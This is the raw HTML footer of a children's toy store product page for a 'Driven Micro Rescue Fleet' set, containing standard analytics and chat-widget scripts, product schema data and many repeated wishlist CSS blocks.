												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2025</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kidsmug\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Age","@id":"https:\/\/kidsmug.com\/product-category\/age\/"}},{"@type":"ListItem","position":3,"item":{"name":"3 - 4 Years","@id":"https:\/\/kidsmug.com\/product-category\/age\/3-4-years\/"}},{"@type":"ListItem","position":4,"item":{"name":"Driven Micro Rescue Fleet","@id":"https:\/\/kidsmug.com\/product\/driven-micro-rescue-fleet\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/driven-micro-rescue-fleet\/#product","name":"Driven Micro Rescue Fleet","url":"https:\/\/kidsmug.com\/product\/driven-micro-rescue-fleet\/","description":"Description:\r\n\r\n \tToy Vehicles: Small toy emergency vehicles with lights and sounds for kids.\r\n \t4-piece Set: Comes with the Micro Crane Ladder Fire Truck with detachable ladder, Micro Police SUV, and Micro Helicopter.\r\n \tLights &amp;amp; Sounds: Features LED lights and realistic sounds.\r\n \tRecommended Age: This toy vehicle set is recommended for kids 3 years +.\r\n \tBatteries Included: 9 x AG13 batteries are required and included.","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2023\/12\/Driven-WH1178-KidsMug.jpg","sku":"WH1178","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"48.84","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/driven-micro-rescue-fleet\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Driven"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; 